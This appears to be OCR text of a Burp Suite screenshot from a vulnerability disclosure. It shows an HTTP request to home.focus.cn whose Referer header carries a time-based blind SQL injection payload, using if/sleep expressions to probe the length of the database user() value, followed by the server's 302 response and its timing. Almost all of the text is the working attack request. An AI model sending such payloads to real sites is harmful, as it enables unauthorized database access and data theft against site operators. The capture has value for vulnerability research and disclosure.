 Go
Cancel
<
>
Follow redirection
Target: http://home.focus.cn
?
Request
Raw
Headers
Hex
GET /decorstuffview/650007.html HTTP/1.1
Referer:
if(now()=sysdate(),sleep(0),0)/*'XOR(if(length(user())=19,sleep(5),0))OR'"X
OR(if(now()=sysdate(),sleep(0),0))OR"*/
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21
(KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21
X-Requested-With: XMLHttpRequest
Host: home.focus.cn
Content-Length: 0
? < + > Type a search term 0 matches
Done
S 英
Response
Raw
Headers
Hex
HTTP/1.1 302 Found
Content-Type: text/html; charset=GB2312
Content-Length: 0
Connection: keep-alive
Date: Tue, 24 May 2016 12:32:17 GMT
Location: /product/112.html
X-Server: 120118
Vary: User-Agent
FSS-Proxy: Powered by 3941440.6169674.4995170
? < + > Type a search term 0 matches
www.wooyun.org
255 bytes | 1,527 millis